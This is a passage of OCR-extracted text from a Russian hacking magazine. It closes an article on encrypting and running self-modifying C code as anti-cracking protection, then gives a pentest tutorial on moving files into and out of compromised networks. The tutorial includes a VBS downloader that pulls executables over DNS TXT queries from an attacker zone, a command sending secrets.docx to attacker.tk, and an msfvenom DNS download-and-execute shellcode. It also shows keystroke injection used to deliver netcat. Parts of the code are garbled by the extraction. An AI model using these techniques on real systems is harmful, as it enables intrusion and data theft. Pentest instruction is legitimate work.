#### САМОМОДИФИЦИРУЮЩИЙСЯ КОД КАК СРЕДСТВО ЗАЩИТЫ **ПРИЛОЖЕНИЙ**

И вот после стольких мытарств и ухищрений злополучный пример запущен и победно выводит на экран «Hello, World!». Резонный вопрос: а зачем, собственно, все это нужно? Какая выгода от того, что функция будет исполнена в стеке? Ответ: код функции, исполняющейся в стеке, можно прямо на лету изменять, например расшифровать ее.

Шифрованный код чрезвычайно затрудняет дизассемблирование и усиливает стойкость защиты, а какой разработчик не хочет уберечь свою программу от хакеров? Разумеется, одна лишь шифровка кода не очень-то серьезное препятствие для взломщика, снабженного отладчиком или продвинутым дизассемблером наподобие IDA Pro.

Простейший алгоритм шифрования заключается в последовательной обработке каждого элемента исходного текста операцией «исключающее ИЛИ» (XOR). Повторное применение XOR к зашифрованному тексту позволяет вновь получить исходный текст.

Следующий пример save\_demo\_to\_file читает содержимое функции Demo, зашифровывает его и записывает полученный результат в файл, после чего открывает файл с диска, загружает данные, расшифровывает последовательность байтов и исполняет их, как ни в чем не бывало:

## #include <stdio.h> #include <memory.h>

void Demo(int (\*\_printf) (const char\*, ...))  $\{$ printf("Hello, World!\n"); return;  $\mathcal{F}$ int write\_file(const char\* filename, unsigned char\* buff, const int func\_len)  $\{$ FILE\*  $f$ ; if (fopen  $s(8f,$  filename, "wb") == 0) { for (int  $a = 0$ ;  $a <$  func len;  $a++$ ) { unsigned char  $c = \text{bufff[a]} \wedge \text{0x77}$ ;  $buff[a] = c;$  $fputc(c, f);$  $\}$  $fclose(f);$  $\}$ else return -1; return 0;  $\}$ int read file(const char\* filename, unsigned char\* buff, const int func\_len)  $\{$  $FILE* f;$ if (fopen  $s(8f, "Data-bin", "rb") == 0)$  { int  $bc = 0$ ; while  $(l \text{feof}(f))$  { unsigned char  $c = fgetc(f);$  $buffer$  = c ^ 0x77;  $bc++;$  $\}$  $fclose(f);$  $\}$ else return -1; return 0;  $\}$ int main(int argc, char\* argv[])  $\{$ unsigned char buff[1000]; void (\*\_Demo) (int  $(*)$  (const char\*, ...)); int(\*\_main) (int, char\*\*); int  $(*_printf)$  (const char\*, ...);  $Demo = Demo;$  $maxn = \overline{main};$  $printf = printf;$ int func\_len = (unsigned int)\_main - (unsigned int)\_Demo; for  $(int a = 0; a < func len; a++)$  $buff[a] = ((unsigned char*)_Demo)[a];$ const char\* fname = "Data.bin"; // Выводим последовательность байтов на экран  $printf("%s\n", buffer);$ // Зашифровываем последовательность байтов и пишем в файл write\_file(fname, buff, func\_len); // Выводим измененную последовательность байтов на экран  $printf("%s\n", buffer);$ // Очищаем массив байтов memset(buff, 0, 1000); // Выводим обнуленную последовательность байтов на экран  $printf("%s\n", buffer);$ // Читаем байты из файла, одновременно расшифровывая их read file(fname, buff, func\_len); // Выводим итоговую последовательность байтов на экран printf("%s\n", buff);  $Demo = (void (*) (int (*) (const char*, ...)))$  &buff[0];  $Demo($   $printf);$ return 0;  $\}$ 

Чтобы скомпилировать программу, установи для среды разработки те же параметры, что были в прошлом проекте: платформа - х86, режим - Release. Также можешь отключить оптимизацию.

Для наглядности выполняемые программой операции помещены в отдельные функции. Как уже было сказано выше, функция Demo выступает объектом эксперимента: сначала она читается из основной функции main, тем самым ее тело сохраняется в массиве байтов buff. Затем имя файла для сохранения, этот буфер и его длина передаются функции write file, которая побайтно записывает содержимое буфера в файл, одновременно шифруя каждый байт. При этом в буфере зашифрованный байт заменяет исходный. Закончив свое выполнение, функция write file возвращает в полученном параметре ука-

затель на модифицированный буфер.

После вывода содержимого буфера на консоль программа очищает его и вызывает функцию read\_file, передавая ей имя файла, который надо прочесть, обнуленный буфер и его длину. Открыв заданный двоичный файл, read\_file читает его до конца, перебирая, расшифровывая и сохраняя в буфере каждый байт. Когда весь файл расшифрован, а буфер заполнен, указатель на него в полученном параметре возвращается в основную функцию, где происходит присвоение содержимого массива байтов ранее объявленному указателю \_Demo на функцию, имеющую прототип функции Demo.

Наконец, с помощью указывающего в стек указателя программа вызывает функцию Demo, только что загруженную из файла.

Обрати внимание: после каждой операции программа выводит содержимое буфера на экран. Таким образом, завершив свое выполнение, программа оставляет в консоли следующий вывод.

 $\times$ 

 $\blacksquare$ 

X

#### **В. Командная строка**  $\Box$ ::\Users\yurem\OneDrive\Документы\Хакер\Хакер\_Крис\_27\Samples\save\_demo\_to\_file\Release>save\_demo\_to\_file "№Ы▼oVewИ"aÏ|s\*|"№ЫЇЫg<sub>|[</sub>wGewD<mark>=</mark>■2Л▼\_Vew№2a'·:П&Иb=WewЇ|{Є╖● ▒23wwwwb~№"3Ϊ|v■"3№23L2g<br>Y№:{t:3x-FЇE Льһ↑!‡ ello, World!

Плюс в папке с программой появляется файл Data.bin, содержащий двоичный зашифрованный код функции Demo.

# Зашифрованный код - следующий уровень защиты приложений Хотя теперь прежде, чем выполнять код, программа проворачивает с ним каверзные манипуляции, для хакера с дизассемблером и пятью минутами лишнего времени не составит большого труда разобраться в хитросплетениях

А что, если из исходного текста программы напрочь удалить функцию Demo, а взамен поместить ее зашифрованное содержимое в строковой переменной (впрочем, необязательно именно строковой)? Затем в нужный момент это содержимое может быть расшифровано, скопировано в локальный буфер и вызвано для выполнения. Один из вариантов реализации зашифрованной программы приведен в следующем листинге - cipher program:



Чтобы построить программу, нужно, как в прошлый раз, выбрать платформу х86, режим - Release. И, возможно, отключить оптимизацию.

#### ::\Users\yurem>C:\Users\yurem\OneDrive\Документы\Хакер\Хакер\_Крис\_27\Samples\cipher\_program\Release\cipher\_program.exe Hello, World! Победный вывод приветственной строчки зашифрованной процедурой

Теперь даже при наличии исходных текстов алгоритм работы функции Demo будет представлять загадку! Этим обстоятельством можно воспользоваться, чтобы скрыть некоторую критическую информацию, например процедуру генерации ключа или проверку серийного номера.

Проверку серийного номера желательно организовать так, чтобы даже после расшифровки кода ее алгоритм представлял бы головоломку для хакера.

# ЗАКЛЮЧЕНИЕ

**В Командная** строка

кода.

Многие считают использование самомодифицирующегося кода «дурным» примером программирования и обвиняют его в том, что он не переносим, плохо совместим с разными операционными системами, требует обязательно обращаться к ассемблеру и так далее. С появлением Windows NT этот список пополнился еще одним умозаключением, дескать, самомодифицирующийся код - только для MS-DOS, в нормальных же операционных системах он невозможен.

Как показывает статья, все эти предположения, мягко выражаясь, неверны. Другой вопрос: так ли необходим самомодифицирующийся код и можно ли без него обойтись? Низкая эффективность существующих защит (обычно программы ломаются быстрее, чем успевают дойти до легального потребителя) и огромное количество программистов, стремящихся «топтанием клавиш» заработать себе на хлеб, свидетельствует, что необходимо усиливать защитные механизмы любыми доступными средствами, в том числе и рассмотренным выше самомодифицирующимся кодом.

В противостоянии разработчиков легального софта и взломщиков с их инструментарием самомодифицирующийся **ИЗОЩРЕННЫМ** КОД **ВЫСТУПА ЭТ** на стороне первых. Хотя в текущих условиях он предоставляет не настолько изящные механизмы, которые были доступны в эпоху MS-DOS, даже сейчас в руках опытного программиста они позволяют реализовать достойную защиту только с использованием языков высокого уровня. <sup>В-</sup>

# 

«Фундаментальные основы хакерства» подошли к концу. Я был рад работать над этим фундаментальным трудом Криса Касперски, привести его в соответствие современным реалиям и стандартам. Как ты мог заметить, главная причина трансформации программного обеспечения для IBM PC за последние пятнадцать лет - это повсеместный переход на процессорную архитектуру х86-64. Все остальные изменения обусловлены именно этим.

Надеюсь, тебе тоже было интересно читать и разбирать примеры. Время идет, технологии развиваются, фундаментальные основы хакерства тоже расширяются. Поэтому присутствуют мысли о некоем продолжении

материала в том же духе. Благодарю всех читателей, особенно тех, кто оставлял полезные комментарии, позволившие исправить опечатки и дополнить материал. Спасибо всем, кто интересуется темой и читает статьи: благодаря вашей активности я видел, что тема «Фундаментальных основ» интересна и нужна.

Также хочу поблагодарить наших замечательных редакторов, в частности: Валентина Холмогорова, без устали работающего над моими статьями на протяжении нескольких лет, и Александра Лозовского, хотя он уже не принимает участие в создании «Хакера». Именно с ним мы начали этот проект и решили сделать все максимально качественно, несмотря на затраченное время.

Сведения о дальнейшем развитии проекта «Фундаментальных основ», в том числе о публикации в виде книги, ищи на моем сайте — на странице, посвященной этому проекту. Хотя каждая статья содержит исходный код всех рассматриваемых примеров, этот код, дизассемблерные листинги и дополнительные материалы по теме будут размещены на моем сайте для свободного скачивания.

# ИНФИЛЬТРАЦИЯ <u>И ЭКСФИЛЬТРАЦИЯ</u>

# ИЗУЧАЕМ МЕТОДЫ ПЕРЕДАЧИ ДАННЫХ ПРИ ПЕНТЕСТАХ

Представь, что тебе удалось пробить сетевой периметр и получить доступ к серверу. Сервер входит во внутреннюю сеть компании, а это значит, что ты можешь проникнуть и туда. Но, к сожалению, скомпрометированный узел находится в DMZ и не имеет выхода в интернет. Сможем ли мы пробраться внутрь теперь?



s0i37 Lead cybersecurity analyst at<br>USSC t.me/s0i37\_channel s0i37@ya.ru

В большинстве случаев внутренние сети никак не ограничивают разрешение DNS-имен произвольных зон. А поскольку природа DNS распределенная, тот или иной DNS-запрос может приходить точно на подконтрольный сервер злоумышленника. В итоге мы получим полноценный канал передачи данных.

В наши дни существуют замечательные решения для организации целых VPN-туннелей через DNS, такие как iodine. При этом, даже если ты не имеешь прав root, ты всегда можешь воспользоваться dnscat или dns2tcp, который пробросит произвольное соединение, скажем, на прокси. И в том и в другом случае ты сможешь преодолеть ограничения файрволов и начать продвижение по внутренней сети.

Но остается нерешенным главный вопрос: как передать эти программы в скомпрометированную сеть? В этом нам поможет набор моих скриптов для инфильтрации и эксфильтрации данных на все случаи жизни. Главная их особенность в полном отсутствии требований к административным привилегиям и прицел на переносимость - ведь на исследуемом сервере окажется либо Windows, либо Linux.

# ИНФИЛЬТРАЦИЯ ЧЕРЕЗ DNS

DNS — наш незаменимый помощник. С помощью следующего кода мы можем скачать любой файл с использованием DNS на любую Windows:

dns\_download.vbs On Error Resume Next Set objShell = CreateObject("WScript.Shell") Set writer = CreateObject("Scripting.FileSystemObject"). createtextfile("c:\windows\temp\out.exe") For  $d = 1$  To 1190  $pos = 0$ While  $pos = 0$ Set exec = objShell.Exec("nslookup -type=txt d"&d&".txt. yourzone.tk") res = exec.Stdout.ReadAll()  $pos = instr(1,res,"$  $txt = Mid(res, pos+1, 253)$ Wscript.Echo d & " " & txt Wend For  $b = 0$  To Len(txt)/2-1

**Next** Next

А вот скрипт для Linux:

#### dns\_download.sh  $\#$  $\#$  $\#$  $\#$  $\#$  $\#$



done

Язык VBS обеспечивает нам стопроцентную переносимость между всеми версиями Windows (в отличие от PowerShell). Под Linux, как всегда, используем bash.

На стороне скомпрометированного сервера скрипты запускаются следующим образом.

Вариант для Windows:

cscript.exe dns\_download.vbs

Для Linux:

# ./dns\_download.sh attacker.tk 1190 /tmp/dnscat

На стороне атакующего — так:

sudo ./dns\_upload.py --udp --file dnscat.exe

Например, на скриншотах ниже программа dns2tcpc.exe передается через DNS с NS-сервера подконтрольной мне DNS-зоны на victim с использованием чистого VBS.

[master][~/src/exfiltrate]\$ ./dns upload.py --udp --port 53535 --file /tmp/dns2tcpc.exe 869732070726f6772616d2063616e6e6f742062652072756e20696e20444f53206d6f64652e0d0d0a2400000000 0  $[*] 'd2.txt$ .  $[*] 'd2.txt$ .  $[*]$ 



Произвольные данные будут проходить через TXT-записи в виде hexastring. Далее мы можем развивать DNS-туннелирование уже с использованием

привычных инструментов.

# ЭКСФИЛЬТРАЦИЯ ЧЕРЕЗ DNS

Аналогичным образом мы можем и выгружать файлы с victim. На атакующей стороне это делается так:

sudo ./dns\_download.py --udp --file secrets.docx

На стороне жертвы - так:

cscript.exe dns\_upload.vbs c:\path\to\secrets.docx attacker.tk

# DNS-ШЕЛЛ-КОД

При эксплуатации уязвимостей из интернета нужно помнить, что атакуемая система, скорее всего, находится в DMZ, откуда доступа в интернет у нее может и не быть. Так что заряжать эксплоит reverse\_tcp шелл-кодами окажется бесполезным занятием. Шелл не откроется, и ты подумаешь, что цель неуязвима, пропатчена или просто эксплоит нерабочий. Хотя все дело **B** payload.

Мы можем внедрить наш DNS-транспорт в любой шелл-код, используя dns\_download\_exec:

msfvenom -p windows/exec CMD=\$(cat dns\_download\_exec.bat) -f raw -o dns shellcode



#### -o dns\_shellcode

Такой шелл-код в зависимости от обстоятельств можно вставить в любой эксплоит или инжектить сразу в память. Он не только скачивает по DNS, но еще и запускает принятый файл. Таким образом, например, мы можем сразу передать dnscat либо же что-то свое.

А теперь перейдем к пивоту в реально трудных обстоятельствах.

# ИНФИЛЬТРАЦИЯ ЧЕРЕЗ НАЖАТИЯ КЛАВИШ

Что делать, если DNS у нас не резолвит внешние зоны? Такое тоже может слу-ЧИТЬСЯ.

Вне зависимости от того, где ты оказался, будь то реверс-шелл, Telnet без возможности передачи файлов или, наконец RDP, на котором нет буфера обмена, ты всегда можешь «набить» любой файл, используя отправку нажатием клавиш.

В Linux есть специальная команда **xdotoo1**, позволяющая передать текст произвольной длины через простые нажатия клавиш. С помощью этой же утилиты мы можем предварительно активировать фокус на том или ином окне. И всего этого нам достаточно, чтобы передать содержимое любого файла в любое окно. Причем мы можем передать не только текстовый файл (какой-то скрипт), но и бинарный (любую программу):

# setxkbmap us



Чтобы исключить ошибочный набор текста в том же терминале, скрипт будет ждать клика мышью по тому окну, в котором требуется ввести текст. В примере, показанном на скриншотах ниже, мы успешно передали на атакуемый узел классический netcat.exe.





Этот метод по скорости схож с DNS и позволил за пятнадцать минут передать netcat.exe (57 Кбайт) без использования побочных каналов, только простым набором текста. Это примерно 125 байт/с, или 1 Мбайт за 2 ч. Этого вполне достаточно для передачи хакерского ПО за умеренное время.

Скрипт может оказаться полезным для автоматизации действий где угодно. Например, всегда можно использовать text\_send.sh, чтобы автоматизировать набор длинных скриптов на изолированных victim, если буфер обмена недоступен:

## setxkbmap us

cat dns\_download.bat | ./text\_send.sh

Если вернуться немного назад, к теме с DNS, то написание в блокноте кода первичного DNS-загрузчика на victim можно было автоматизировать, просто прогнав его код через text\_send.sh на атакующей стороне.

